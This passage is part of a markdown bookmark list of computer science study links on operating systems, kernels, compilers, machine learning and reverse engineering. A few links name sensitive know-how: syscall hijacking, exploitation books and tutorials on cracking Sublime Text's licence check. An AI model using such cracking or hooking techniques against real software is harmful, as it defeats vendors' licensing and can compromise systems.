[Advanced Operating Systems Readings - Udacity](https://www.udacity.com/wiki/ud156-readings)
</dl>
[CS 2200 An Introduction to Computer Systems and Networks](https://www.cc.gatech.edu/~rama/CS2200-External/)
[CS 2200 - Prof. Kishore Ramachandran - YouTube](https://www.youtube.com/playlist?list=PLl2dezBNo_Bkd8YmSkCX0M7AORHJXe5uG)
</dl>
### MIT
<dl>
[MIT - Operating System Engineering - Fall 2014](https://pdos.csail.mit.edu/6.828/2014/schedule.html)
</dl>
### Stanford
<dl>
[Stanford - Operating Systems - Spring 2014](http://web.stanford.edu/~ouster/cgi-bin/cs140-spring14/lectures.php)
</dl>
### Berkeley
<dl>
[Berkeley CS 162: Operating Systems and Programming](http://www-inst.eecs.berkeley.edu/~cs162/fa17/)
</dl>
[CUNY - UNIX System Programming](http://compsci.hunter.cuny.edu/~sweiss/course_materials/csci493.66/csci493.66_spr12.php)
</dl>
### Thread and Process Stuff
<dl>
[A gentle introduction to multithreading - Internal Pointers](https://www.internalpointers.com/post/gentle-introduction-multithreading)
[multithreading - Why should I use a thread vs. using a process? - Stack Overflow](https://stackoverflow.com/questions/617787/why-should-i-use-a-thread-vs-using-a-process)
[Thread safety - Wikipedia](https://en.wikipedia.org/wiki/Thread_safety)
[Atomic vs. Non-Atomic Operations](https://preshing.com/20130618/atomic-vs-non-atomic-operations/)
[Can multithreading be implemented on a single processor system? - Stack Overflow](https://stackoverflow.com/questions/16116952/can-multithreading-be-implemented-on-a-single-processor-system)
[Parallelism vs. Concurrency - HaskellWiki](https://wiki.haskell.org/Parallelism_vs._Concurrency)
[Difference between Multiprogramming, Multitasking, Multithreading and Multiprocessing](https://www.8bitavenue.com/difference-between-multiprogramming-multitasking-multithreading-and-multiprocessing/)
[Inter-process communication - Wikipedia](https://en.wikipedia.org/wiki/Inter-process_communication)
[Process (computing) - Wikipedia](https://en.wikipedia.org/wiki/Process_%28computing%29)
[Concurrency (computer science) - Wikipedia](https://en.wikipedia.org/wiki/Concurrency_%28computer_science%29)
[Parallel computing - Wikipedia](https://en.wikipedia.org/wiki/Parallel_computing)
[Multithreading (computer architecture) - Wikipedia](https://en.wikipedia.org/wiki/Multithreading_%28computer_architecture%29)
[multithreading - When one thread blocks in C, why doesn't the entire process block - Stack Overflow](https://stackoverflow.com/questions/28724135/when-one-thread-blocks-in-c-why-doesnt-the-entire-process-block)
[multithreading - Why blocking system calls blocks entire procedure with user-level threads? - Stack Overflow](https://stackoverflow.com/questions/40877998/why-blocking-system-calls-blocks-entire-procedure-with-user-level-threads)
</dl>
### RTOS
<dl>
[Waterloo - CS452 - Spring 2012](http://www.cgl.uwaterloo.ca/wmcowan/teaching/cs452/s12/)
</dl>
### Linux Specific Stuff
<dl>
### Linux Kernel Research Stuff
<dl>
[User-mode Linux - Wikipedia](https://en.wikipedia.org/wiki/User-mode_Linux)
[Heavily Commented Linux Kernel Source Code](http://www.oldlinux.org/download/ECLK-5.0-WithCover.pdf)
[Wonderful World of Linux 3.0 | Kniggit.net](https://kniggit.net/wonderful-world-linux/wonderful-world-linux-3-0/)
[linux_internals.pdf](http://www.cse.unsw.edu.au/~cs9242/11/lectures/08-linux_internals.pdf)
[System call - Wikipedia](https://en.wikipedia.org/wiki/System_call)
[The Linux Kernel Module Programming Guide (2.6)](https://www.tldp.org/LDP/lkmpg/2.6/lkmpg.pdf)
[Syscall Hijacking: Dynamically obtain syscall table address (kernel 2.6.x) | memset's blog](https://memset.wordpress.com/2011/01/20/syscall-hijacking-dynamically-obtain-syscall-table-address-kernel-2-6-x/)
[Syscall Hooking via the Interrupt Descriptor Table (2.6)](https://web.archive.org/web/20150504080415/http://www.elliotbradbury.com/linux-syscall-hooking-interrupt-descriptor-table/)
[CMSC 421 - Adding a System Call to the Linux Kernel](https://bluegrit.cs.umbc.edu/~lsebald1/cmsc421-sp2019/hello-syscall.shtml)
[SYSENTER - OSDev Wiki](https://wiki.osdev.org/SYSENTER)
[HowTos/I need the Kernel Source - CentOS Wiki](https://wiki.centos.org/HowTos/I_need_the_Kernel_Source)
[Implementing a System Call on Linux 2.6 for i386](https://www.tldp.org/HOWTO/html_single/Implement-Sys-Call-Linux-2.6-i386/)
[The Linux Kernel, Kernel Modules And Hardware Drivers](http://haifux.org/lectures/86-sil/kernel-modules-drivers/kernel-modules-drivers.html)
[The Linux Kernel API](http://kernelbook.sourceforge.net/kernel-api.html/)
[Linux Interrupt Handling](ftp://ftp.lpp.polytechnique.fr/jeandet/keep/sync/LINUX/interrupt/t3.pdf)
[Understanding the Linux Kernel, Third Edition - Amazon](https://www.amazon.com/Understanding-Linux-Kernel-Third-Daniel/dp/0596005652)
[How Computers Boot Up | Many But Finite](https://manybutfinite.com/post/how-computers-boot-up/)
[understanding linuxvmm](https://www.kernel.org/doc/gorman/html/understand/)
[The Kernel Boot Process | Many But Finite](https://manybutfinite.com/post/kernel-boot-process/)
[How The Kernel Manages Your Memory | Many But Finite](https://manybutfinite.com/post/how-the-kernel-manages-your-memory/)
[Anatomy of a Program in Memory | Many But Finite](https://manybutfinite.com/post/anatomy-of-a-program-in-memory/)
[System Calls Make the World Go Round | Many But Finite](https://manybutfinite.com/post/system-calls/)
[Page Cache, the Affair Between Memory and Files | Many But Finite](https://manybutfinite.com/post/page-cache-the-affair-between-memory-and-files/)
[Memory Translation and Segmentation | Many But Finite](https://manybutfinite.com/post/memory-translation-and-segmentation/)
[CPU Rings, Privilege, and Protection | Many But Finite](https://manybutfinite.com/post/cpu-rings-privilege-and-protection/)
[Linux Memory Management](http://www.cse.psu.edu/~axs53/spring01/linux/memory.ppt)
[Inside the Linux 2.6 Completely Fair Scheduler – IBM Developer](https://developer.ibm.com/tutorials/l-completely-fair-scheduler/)
[Tour of the Linux kernel source](https://www.tldp.org/LDP/khg/HyperNews/get/tour/tour.html)
</dl>
### IPC - Interprocess Communication Mechanisms
<dl>
[Message Queue/IPC](https://www.tldp.org/LDP/tlk/ipc/ipc.html)
[Beej - Message Queues](https://beej.us/guide/bgipc/html/multi/mq.html)
[Message Queue](https://www.tldp.org/LDP/lpg/node28.html#SECTION00742100000000000000)
</dl>
### Memory Management
<dl>
### Shared Memory
<dl>
[Shared Memory - Advanced Linux Programming - pg 98-100](http://www.makelinux.net/alp/)
</dl>
### Mapped Memory
[Memory Management](https://www.tldp.org/LDP/tlk/mm/memory.html)
[Linux Memory Management](http://www.cse.psu.edu/~axs53/spring01/linux/memory.ppt)
</dl>
### Process & Threads
<dl>
### Pthreads
<dl>
[Pthread Examples](https://s3.amazonaws.com/content.udacity-data.com/courses/ud923/resources/ud923-p2l3-pthreads.zip)
</dl>
[An overview of Linux processes - Real world Linux Blog](https://www.ibm.com/developerworks/community/blogs/58e72888-6340-46ac-b488-d31aa4058e9c/entry/an_overview_of_linux_processes21?lang=en)
[TLDP - Ch 4 - Processes](https://www.tldp.org/LDP/tlk/kernel/processes.html)
[Introduction to Linux Threads – Part I](https://www.thegeekstuff.com/2012/03/linux-threads-intro/)
[How to Create Threads in Linux (With a C Example Program)](https://www.thegeekstuff.com/2012/04/create-threads-in-linux/?utm_source=feedburner)
[What are Linux Processes, Threads, Light Weight Processes, and Process State](https://www.thegeekstuff.com/2013/11/linux-process-and-threads)
</dl>
### Linux Kernel and Device Driver Programming
<dl>
[Linux Device Drivers, 3rd Edition: Jonathan Corbet, Alessandro Rubini, Greg Kroah-Hartman: 9780596005900: Amazon.com: Books](https://www.amazon.com/Linux-Device-Drivers-Jonathan-Corbet/dp/0596005903/ref=sr_1_4?ie=UTF8&qid=1483650712&sr=8-4&keywords=understanding+linux+kernel)
[Linux Kernel Teaching — The Linux Kernel documentation](https://linux-kernel-labs.github.io/master/)
[Is linux 'the eudyptula challenge' still alive? - Quora](https://www.quora.com/Is-linux-the-eudyptula-challenge-still-alive)
</dl>
[The Linux Kernel: Table of Contents](https://www.tldp.org/LDP/tlk/tlk-toc.html)
[Embedded Linux, kernel and real-time presentations - Bootlin](https://bootlin.com/docs/)
[Semaphores - Advanced Linux Programming - pg 101-103](http://www.makelinux.net/alp/)
[The Linux Programmers Guide](https://www.tldp.org/LDP/lpg/index.html)
[Linux Kernel Programming Challenge | eudyptula-challenge](https://github.com/agelastic/eudyptula)
</dl>
### Generic Kernels and Kernel Programming
<dl>
[Kernels 101 – Let’s write a Kernel - Arjun Sreedharan](https://arjunsreedharan.org/post/82710718100/kernels-101-lets-write-a-kernel)
[Kernels 201 - Let’s write a Kernel with keyboard and screen support - Arjun Sreedharan](https://arjunsreedharan.org/post/99370248137/kernels-201-lets-write-a-kernel-with-keyboard)
</dl>
[Amazing Free OS Book | Operating Systems: Three Easy Pieces](http://pages.cs.wisc.edu/~remzi/OSTEP/)
[Intro OS Resources](https://github.com/the-akira/computer_science_web_resources/blob/master/db/operating_systems.md)
[PRIMER - Unix and Internet Fundamentals](http://en.tldp.org/HOWTO/Unix-and-Internet-Fundamentals-HOWTO/index.html)
[MikeOS - simple x86 assembly language operating system](http://mikeos.sourceforge.net/)
[The Art of Unix Programming](http://catb.org/~esr/writings/taoup/html/)
[Operating systems development for Dummies – Leo Whitehead – Medium](https://medium.com/@lduck11007/operating-systems-development-for-dummies-3d4d786e8ac)
[Writing a Tiny x86 Bootloader - Joe Bergeron](http://joebergeron.io/posts/post_two.html)
[Write an OS from scratch. A book for self-learner.](https://tuhdo.github.io/os01/)
[Malloc tutorial](https://danluu.com/malloc-tutorial/)
[raspberry-pi-os: Learning operating system development using Linux kernel and Raspberry Pi](https://github.com/s-matyukevich/raspberry-pi-os)
[Writing a Bootloader Part 1 | Alex Parker's Website](http://3zanders.co.uk/2017/10/13/writing-a-bootloader/)
[Paging Implementation](https://os.phil-opp.com/paging-implementation/)
[x89k - OS Dev for Dummies](http://x89k.cf/operating%20systems/2018/12/10/OSdevfordummies.html)
[GitHub - lduck11007/os-tutorial: How to create an OS from scratch](https://github.com/lduck11007/os-tutorial)
</dl>
### Distributed Systems and Parallel Computing
<dl>
### CMU - Distributed Systems
<dl>
[Problem Sets and Solutions](https://www.andrew.cmu.edu/course/15-440/PROBLEMSETS/2015-2018/)
[Guide to Reliable Distributed Systems: Building High-Assurance Applications and Cloud-Hosted Services](https://www.amazon.com/Guide-Reliable-Distributed-Systems-High-Assurance-ebook/dp/B007ELT702)
[P1-handout.pdf](https://www.andrew.cmu.edu/course/15-440/PROJECTS/15440-p1-handout.pdf)
[P2-handout.pdf](https://www.andrew.cmu.edu/course/15-440/PROJECTS/15440-p2-handout.pdf)
[P3-handout.pdf](https://www.andrew.cmu.edu/course/15-440/PROJECTS/15440-p3-handout.pdf)
[P4-handout.pdf](https://www.andrew.cmu.edu/course/15-440/PROJECTS/15440-p4-handout.pdf)
[ProblemSet1.pdf](https://www.andrew.cmu.edu/course/15-440/PROBLEMSETS/ProblemSet1.pdf)
[ProblemSet2.pdf](https://www.andrew.cmu.edu/course/15-440/PROBLEMSETS/ProblemSet2.pdf)
[ProblemSet3.pdf](https://www.andrew.cmu.edu/course/15-440/PROBLEMSETS/ProblemSet3.pdf)
[ProblemSet4.pdf](https://www.andrew.cmu.edu/course/15-440/PROBLEMSETS/ProblemSet4.pdf)
[Distributed Systems: Principles and Paradigms](https://www.amazon.com/Distributed-Systems-Principles-Andrew-Tanenbaum/dp/153028175X)
[Course Readings](https://www.andrew.cmu.edu/course/15-440/readings.html)
[15-440, Fall 2010: Distributed Systems](http://www.cs.cmu.edu/~dga/15-440/F10/index.html)
</dl>
### UMBC Distributed Systems
<dl>
[IS651 | Distributed Systems](https://userpages.umbc.edu/~jianwu/is651/651.syll.s18.html)
[Distributed Systems Textbook](https://userpages.umbc.edu/~jianwu/is651/651book/is651-toc.php)
</dl>
[A pattern language for microservices](https://microservices.io/patterns/index.html)
[NGINX - Register for free books and info](https://www.nginx.com/)
[Waterloo - Programming for Performance](https://github.com/patricklam/p4p-2015)
[MIT - Distributed Systems](http://css.csail.mit.edu/6.824/2014/index.html)
[CMU - Parallel Computer Architecture and Programming : Parallel Computer Architecture and Programming : 15-418/618 Spring 2015](http://15418.courses.cs.cmu.edu/spring2015/)
[Introduction to Parallel Computing](https://www-users.cs.umn.edu/~karypis/parbook/)
[Designing Data-Intensive Applications - O'Reilly Media](http://shop.oreilly.com/product/0636920032175.do)
[CSEP552: PMP Distributed Systems, Spring 2013](https://courses.cs.washington.edu/courses/csep552/13sp/)
</dl>
### Functional Programming / Programming Language Design
<dl>
[Princeton - COS 326: Functional Programming](http://www.cs.princeton.edu/~dpw/courses/cos326-12/info.php)
[UC Berkeley - CS164: Hack Your Language!](https://sites.google.com/a/bodik.org/cs164/home)
[Cornell - CS 3110 - Functional Programming and DS](http://www.cs.cornell.edu/courses/cs3110/2014fa/course_info.php)
[Intro to Programming Languages](https://opendsa-server.cs.vt.edu/ODSA/Books/PL/html/)
[15-150 Tools](http://www.cs.cmu.edu/~15150/tools.html)
[Programming in Standard ML Book](http://www.cs.cmu.edu/~rwh/isml/book.pdf)
[CS 15-150: Principles of Functional Programming (Fall 2015)](https://www.cs.cmu.edu/~iliano/courses/15F-CMU-CS150/schedule.shtml)
[CS 5010: Program Design Paradigms](https://course.ccs.neu.edu/cs5010/index.html)
[CSCI 334: Principles of Programming Languages](http://www.cs.williams.edu/~dbarowy/cs334s18/#home)
[Repl.it - Oak Programming Language](https://repl.it/@cmihai/Oak-Programming-Language)
</dl>
### Compilers
<dl>
### Compiler Specific Courses
<dl>
[UMD - CMSC430: Introduction to Compilers](http://www.cs.umd.edu/class/spring2015/cmsc430/)
[Stanford - CS143: Compilers](https://web.stanford.edu/class/cs143/)
[UIUC - CS 421 Programming Languages and Compilers](https://courses.engr.illinois.edu/cs421/fa2014/)
[Cornell - CS 4120 - Intro to Compilers](http://www.cs.cornell.edu/courses/cs4120/2013fa/)
[Compilers and Compiler Generators](http://www.cs.ru.ac.za/compilers/pdfvers.pdf)
[compiler construction - What's the difference between parse trees and abstract syntax trees? - Stack Overflow](https://stackoverflow.com/questions/5967888/whats-the-difference-between-parse-trees-and-abstract-syntax-trees)
[Linkers and Loaders](http://www.iecc.com/linker/)
[CS 738: Advanced Compiler Optimizations](https://karkare.github.io/cs738/)
[UT Austin - Advanced Compiler Techniques](http://www.cs.utexas.edu/users/mckinley/380C/)
</dl>
[Compilers: Principles, Techniques, and Tools --- Second Errata Sheet](http://infolab.stanford.edu/~ullman/dragon/errata.html)
[Compilers: Principles, Techniques, and Tools - Wikipedia](https://en.wikipedia.org/wiki/Compilers:_Principles,_Techniques,_and_Tools)
[Engineering A Compiler - Google Search](https://www.google.com/search?q=Engineering+A+Compiler&oq=Engineering+A+Compiler&aqs=chrome..69i57j69i65&client=ubuntu&sourceid=chrome&ie=UTF-8)
[ELI5: What is LLVM? Can it be used for general purpose programming? : learnprogramming](https://www.reddit.com/r/learnprogramming/comments/t6y74/eli5_what_is_llvm_can_it_be_used_for_general/)
[LLVM Language Reference Manual — LLVM 10 documentation](http://llvm.org/docs/LangRef.html)
[LLVM Project Blog: Clang is now used to build Chrome for Windows](http://blog.llvm.org/2018/03/clang-is-now-used-to-build-chrome-for.html)
[c++ - How to generate assembly code with clang in Intel syntax? - Stack Overflow](https://stackoverflow.com/questions/10990018/how-to-generate-assembly-code-with-clang-in-intel-syntax)
[Cocoa Samurai: Understanding the Objective-C Runtime](https://cocoasamurai.blogspot.com/2010/01/understanding-objective-c-runtime.html)
[A Guide To Parsing: Algorithms And Terminology](https://tomassetti.me/guide-parsing-algorithms-terminology/#big)
[Difference between LL and LR parsing? - Stack Overflow](https://stackoverflow.com/questions/5975741/what-is-the-difference-between-ll-and-lr-parsing)
[Good Lectures/Slides: CS143: Compilers](https://web.stanford.edu/class/archive/cs/cs143/cs143.1128/)
</dl>
### Machine Learning/AI/Data Science
<dl>
### Intro to Machine Learning?
<dl>
[7 Steps to Mastering Machine Learning With Python](https://www.kdnuggets.com/2015/11/seven-steps-machine-learning-python.html)
[Top 10 Machine Learning Algorithms for Beginners](https://www.kdnuggets.com/2017/10/top-10-machine-learning-algorithms-beginners.html)
[8 Fun Machine Learning Projects for Beginners](https://elitedatascience.com/machine-learning-projects-for-beginners)
[Andrew NG Intro to Machine Learning](https://www.coursera.org/learn/machine-learning/home/welcome)
[scikit-learn: machine learning in Python — scikit-learn 0.19.1 documentation](http://scikit-learn.org/stable/)
[Metacademy - Deep learning from the bottom up](https://metacademy.org/roadmaps/rgrosse/deep_learning)
[Deep Learning For Coders—36 hours of lessons for free](http://course.fast.ai/start.html)
[Machine Learning - complete course notes](http://www.holehouse.org/mlclass/)
[Machine Learning Tutorial Part 1 | Machine Learning For Beginners - YouTube](https://www.youtube.com/watch?v=E3l_aeGjkeI)
</dl>
### Machine Learning Books
<dl>
[Pattern Recognition and Machine Learning (Information Science and Statistics): Christopher M. Bishop: 9780387310732: Amazon.com: Books](https://www.amazon.com/dp/0387310738?tag=inspiredalgor-20)
[Machine Learning: The Art and Science of Algorithms that Make Sense of Data: Peter Flach: 9781107422223: Amazon.com: Books](https://www.amazon.com/dp/1107422221?tag=inspiredalgor-20)
[Foundations of Machine Learning (Adaptive Computation and Machine Learning series): Mehryar Mohri, Afshin Rostamizadeh, Ameet Talwalkar: 9780262018258: Amazon.com: Books](https://www.amazon.com/dp/026201825X?tag=inspiredalgor-20)
[Introduction to Evolutionary Computing (Natural Computing Series): Agoston E. Eiben, J.E. Smith: 9783642072857: Amazon.com: Books](https://www.amazon.com/Introduction-Evolutionary-Computing-Natural/dp/3642072852/ref=cm_cr_arp_d_product_top?ie=UTF8)
[Field Guide to Genetic Programming](http://digitalcommons.morris.umn.edu/cgi/viewcontent.cgi?article=1001&context=cs_facpubs)
[Artificial Intelligence: A Modern Approach (3rd Edition)](https://www.ics.uci.edu/~rickl/courses/cs-171/aima-resources/Artificial%20Intelligence%20A%20Modern%20Approach%20(3rd%20Edition).pdf)
[Machine Learning Books : MachineLearning](https://www.reddit.com/r/MachineLearning/comments/1jeawf/machine_learning_books/)
[Essentials.pdf](https://cs.gmu.edu/~sean/book/metaheuristics/Essentials.pdf)
[An Introduction to Genetic Algorithms (Complex Adaptive Systems): Melanie Mitchell: 9780262631853: Amazon.com: Books](https://www.amazon.com/dp/0262631857/?tag=stackoverflow17-20)
[Microsoft Word - EvolProg_Introduction.doc](http://www.cse.dmu.ac.uk/~mgongora/csci3405/EvolProg_Intro.pdf)
[awesome-machine-learning/books.md at master · josephmisiti/awesome-machine-learning · GitHub](https://github.com/josephmisiti/awesome-machine-learning/blob/master/books.md)
</dl>
### Machine Learning Courses
<dl>
### Crash Courses
<dl>
[https://ml.berkeley.edu/blog/2016/11/06/tutorial-1/](https://ml.berkeley.edu/blog/2016/11/06/tutorial-1/)
[Machine Learning & Artificial Intelligence: Crash Course Computer Science #34 - YouTube](https://www.youtube.com/watch?v=z-EtmaFJieY)
[Crash Course in Machine Learning – IoT For All – Medium](https://medium.com/iotforall/crash-course-in-machine-learning-4f410018b83)
[Machine Learning Crash Course 2015 - YouTube - YouTube](https://www.youtube.com/playlist?list=PLbF0BXX_6CPJ4TgDuCDINRu8hOMw31gRj)
[Prof. Lorenzo Rosasco (part 1) - Machine Learning: A basic toolkit - YouTube](https://www.youtube.com/watch?v=vxFNir9yavg&index=9&list=PLyGKBDfnk-iB_rPiS0BbSHefK1HJMrPK_)
</dl>
### Cornells Machine Learning for Intelligent Systems
<dl>
[Syllabus | Machine Learning for Intelligent Systems](http://www.cs.cornell.edu/courses/cs4780/2018fa/syllabus/index.html)
[CORNELL CS4780 "Machine Learning for Intelligent Systems"](https://www.youtube.com/playlist?list=PLl8OlHZGYOQ7bkVbuRthEsaLr7bONzbXS)
[Lecture Notes](http://www.cs.cornell.edu/courses/cs4780/2018fa/lectures/index.html)
</dl>
[A List of Awesome Machine Learning Courses](https://github.com/prakhar1989/awesome-courses/blob/master/README.md#machine-learning)
[Another Awesome List of Machine Learning Courses](https://github.com/josephmisiti/awesome-machine-learning/blob/master/courses.md)
[Artificial Intelligence | Electrical Engineering and Computer Science | MIT OpenCourseWare](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-034-artificial-intelligence-fall-2010/)
[13\. Learning: Genetic Algorithms - YouTube](https://www.youtube.com/watch?v=kHyNqSnzP8Y)
[Deep Learning Summer School, Montreal 2015 - VideoLectures - VideoLectures.NET](http://videolectures.net/deeplearning2015_montreal/)
[9.520/6.860, Fall 2017](http://www.mit.edu/~9.520/fall17/)
[Stanford University: Tensorflow for Deep Learning Research](http://web.stanford.edu/class/cs20si/index.html)
[Columbia - Machine Learning 4771](http://www.cs.columbia.edu/~jebara/4771/index.html)
[CS 189/289A: Introduction to Machine Learning](https://people.eecs.berkeley.edu/~jrs/189/)
[Stanford University CS224d: Deep Learning for Natural Language Processing](http://cs224d.stanford.edu/)
[Stanford University CS231n: Convolutional Neural Networks for Visual Recognition](http://cs231n.stanford.edu/)
[oxford-cs-deepnlp-2017](https://github.com/oxford-cs-deepnlp-2017/)
</dl>
### Meh
<dl>
[Kaggle: Your Home for Data Science](https://www.kaggle.com/)
[Deep Learning](http://deeplearning.net/)
[Tutorials « Deep Learning](http://deeplearning.net/reading-list/tutorials/)
[Deep Learning Tutorials — DeepLearning 0.1 documentation](http://deeplearning.net/tutorial/)
[Creating a genetic algorithm for beginners](http://www.theprojectspot.com/tutorial-post/creating-a-genetic-algorithm-for-beginners/3)
[MarI/O - Machine Learning for Video Games - YouTube](https://www.youtube.com/watch?v=qv6UVOQ0F44)
[NEATEvolve.lua - Pastebin.com](https://pastebin.com/ZZmSNaHX)
</dl>
### AI Courses
<dl>
[Intro AI Resources](https://github.com/the-akira/Computer_Science_Web_Resources/blob/master/db/artificial_neural_network.md)
[Berkeley AI Materials](http://ai.berkeley.edu/home.html)
[Cornell - CS 4700: Foundations of Artificial Intelligence](http://www.cs.cornell.edu/courses/cs4700/2014fa/)
[Cornell - CS 6700: Advanced Artificial Intelligence](http://www.cs.cornell.edu/courses/cs6700/2013sp/)
[MIT - The Society of Mind | Electrical Engineering and Computer Science | MIT OpenCourseWare](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-868j-the-society-of-mind-fall-2011/index.htm)
</dl>
### Data Science
<dl>
[How to Stream Text Data from Twitch with Sockets in Python – LearnDataSci](https://learndatasci.com/tutorials/how-stream-text-data-twitch-sockets-python/)
[Learn Data Science | Free Online Courses | Class Central](https://www.classcentral.com/subject/data-science)
[Statistics and R](https://www.edx.org/course/statistics-and-r)
[CS109 Data Science](http://cs109.github.io/2015/)
[Learning From Data - Online Course (MOOC)](https://work.caltech.edu/telecourse.html)
[Algorithms for Big Data (CS 229r)](http://people.seas.harvard.edu/~minilek/cs229r/fall15/index.html)
</dl>
### Reinforcement Learning
<dl>
### Q Learning
<dl>
[A Painless Q-Learning Tutorial](http://mnemstudio.org/path-finding-q-learning-tutorial.htm)
</dl>
[RL Course](http://www0.cs.ucl.ac.uk/staff/d.silver/web/Teaching.html)
[Reinforcement Learning Introduction - Georgia Tech - Machine Learning - YouTube](https://www.youtube.com/watch?v=_ocNerSvh5Y&list=PLAwxTw4SYaPnidDwo9e2c7ixIsu_pdSNp)
</dl>
[Collection: Getting started with machine learning · GitHub](https://github.com/collections/machine-learning)
[GitHub - josephmisiti/awesome-machine-learning: A curated list of awesome Machine Learning frameworks, libraries and software.](https://github.com/josephmisiti/awesome-machine-learning#c)
[Topic: evolutionary-computation · GitHub](https://github.com/topics/evolutionary-computation)
[A curated list of adversarial machine learning resources](https://github.com/yenchenlin/awesome-adversarial-machine-learning)
[AISecurity Resources](https://github.com/RandomAdversary/Awesome-AI-Security)
[Machine Learning for Cyber Security Resources](https://github.com/jivoi/awesome-ml-for-cybersecurity)
[Introduction To Genetic Algorithms | Codecademy](https://www.codecademy.com/courses/javascript-beginner-en-pqhEw/0/1)
[index - MachineLearning](https://www.reddit.com/r/MachineLearning/wiki/index)
[Welcome — Theano 1.0.0 documentation](http://deeplearning.net/software/theano/)
[TensorFlow](https://www.tensorflow.org/)
[Start Here With Machine Learning - Machine Learning Mastery](https://machinelearningmastery.com/start-here/#getstarted)
[Choosing the right estimator — scikit-learn 0.19.1 documentation](http://scikit-learn.org/stable/tutorial/machine_learning_map/)
[Geoffrey Hinton Neural Networks for Machine Learning](https://www.coursera.org/learn/neural-networks/home/welcome)
[[D] What is the best ML paper you read in 2018 and why? : MachineLearning](https://www.reddit.com/r/MachineLearning/comments/a6cbzm/d_what_is_the_best_ml_paper_you_read_in_2018_and/)
[/r/Machine Learning](https://www.reddit.com/r/MachineLearning/)
[Intro Machine Learning Resources](https://github.com/the-akira/computer_science_web_resources/blob/master/db/machine_learning.md)
[Georgia Tech | Machine Learning](https://classroom.udacity.com/courses/ud262)
### Machine Learning Challenges
<dl>
[openai Gym](https://gym.openai.com/)
</dl>
</dl>
### Computer Vision
<dl>
[jbhuang0604/awesome-computer-vision: A curated list of awesome computer vision resources](https://github.com/jbhuang0604/awesome-computer-vision)
[Intro Computer Vision Resources](https://github.com/the-akira/Computer_Science_Web_Resources/blob/master/db/computer_vision.md)
</dl>
### Secure Programming
<dl>
[Electric Fence - eLinux.org](https://elinux.org/Electric_Fence)
[GFlags and PageHeap - Windows drivers | Microsoft Docs](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/gflags-and-pageheap)
[Using the Pointer Ownership Model to Secure Memory Management in C and C++](https://insights.sei.cmu.edu/sei_blog/2013/03/using-the-pointer-ownership-model-to-secure-memory-management-in-c-and-c.html)
</dl>
### Network Programming
<dl>
[Beej's Guide to Network Programming](https://beej.us/guide/bgnet/html/single/bgnet.html)
[Intro Computer Networks Resources](https://github.com/the-akira/computer_science_web_resources/blob/master/db/computer_networks.md)
[Unix Network Programming, Volume 1: The Sockets Networking API (3rd Edition): W. Richard Stevens, Bill Fenner, Andrew M. Rudoff: 0884527655420: Amazon.com: Books](https://www.amazon.com/Unix-Network-Programming-Sockets-Networking/dp/0131411551)
[Linux Howtos: C/C++ -> Sockets Tutorial](http://www.linuxhowtos.org/C_C++/socket.htm)
</dl>
### High Performance Computing
<dl>
[Agner Fog](https://www.agner.org/)
[Gamasutra: Niklas Gray's Blog - Data Structures Part 1: Bulk Data](https://www.gamasutra.com/blogs/NiklasGray/20190724/347232/Data_Structures_Part_1_Bulk_Data.php)
</dl>
[/r/learnprogramming](https://www.reddit.com/r/learnprogramming/)
[/r/csMajors](https://www.reddit.com/r/csMajors)
[Making a contribution to an Open Source project on GitHub and whoa! : learnprogramming](https://www.reddit.com/r/learnprogramming/comments/amz6cz/i_just_started_working_on_making_a_contribution/)
[Booting an Intel Architecture System, Part I: Early Initialization | Dr Dobb's](http://www.drdobbs.com/parallel/booting-an-intel-architecture-system-par/232300699)
[Communications of the ACM](https://cacm.acm.org/)
[unicode - What is exactly an overlong form/encoding? - Stack Overflow](https://stackoverflow.com/questions/7113117/what-is-exactly-an-overlong-form-encoding)
</dl>
### SW Reverse Engineering/Malware Analysis
<dl>
### Courses/Learning/Challenges
<dl>
### Books
<dl>
[Reverse Engineering for Beginners Book (REALLY LONG)](http://beginners.re/RE4B-EN.pdf)
[Reversing: Secrets of Reverse Engineering: Eldad Eilam](https://www.amazon.com/Reversing-Secrets-Engineering-Eldad-Eilam/dp/0764574817)
[The IDA Pro Book: The Unofficial Guide to the World's Most Popular Disassembler: Chris Eagle](https://www.amazon.com/IDA-Pro-Book-Unofficial-Disassembler/dp/1593272898)
[Hacker Disassembling Uncovered: Powerful Techniques To Safeguard Your Programming: Kris Kaspersky: 9781931769228: Amazon.com: Books](https://www.amazon.com/Hacker-Disassembling-Uncovered-Techniques-Programming/dp/1931769222)
[The Shellcoder's Handbook: Discovering and Exploiting Security Holes: Chris Anley, John Heasman, Felix Lindner, Gerardo Richarte: 9780470080238: Amazon.com: Books](https://www.amazon.com/Shellcoders-Handbook-Discovering-Exploiting-Security/dp/047008023X)
[Practical Reverse Engineering: x86, x64, ARM, Windows Kernel, Reversing Tools, and Obfuscation](https://www.amazon.com/Practical-Reverse-Engineering-Reversing-Obfuscation/dp/1118787315)
[The Art of Memory Forensics: Detecting Malware and Threats in Windows, Linux, and Mac Memory](https://www.amazon.com/gp/product/1118825098/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&tag=s4comecom20-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=1118825098&linkId=9e9e956f54ee586491e2a9230b989df5)
[Gray Hat Hacking: The Ethical Hacker's Handbook, Fifth Edition](https://www.amazon.com/Gray-Hat-Hacking-Ethical-Handbook/dp/1260108414/ref=dp_ob_title_bk)
[The Antivirus Hacker's Handbook](https://www.amazon.com/gp/product/1119028752/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&tag=s4comecom20-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=1119028752&linkId=5a831d9a67b3252aad91432dded4bb57)
[Exploiting Software: How to Break Code: Greg Hoglund, Gary McGraw: 9780201786958: Amazon.com: Books](https://www.amazon.com/Exploiting-Software-How-Break-Code/dp/0201786958)
[Reverse Engineering for Beginners](http://2thi.cc/doc/Reverse_Engineering_For_Beginners-Dennis_Yurichev.pdf)
</dl>
### Intro Courses
<dl>
### Good Hands On Intro to Cracking and Basic RE
<dl>
[Lenas Reversing for Newbies](https://tuts4you.com/e107_plugins/download/download.php?view.2876)
[Tutorials « The Legend Of Random](http://octopuslabs.io/legend/blog/sample-page.html)
[Cracking Sublime Text 3](http://blog.fernandodominguez.me/cracking-sublime-text-3/)
[zerosum0x0: Removing Sublime Text Nag Window](https://zerosum0x0.blogspot.com/2016/09/removing-sublime-text-nag-window.html)
</dl>
### Video Presentations
<dl>
[Reverse Engineering 101 - NYU Poly - 2009](https://vimeo.com/6764570)
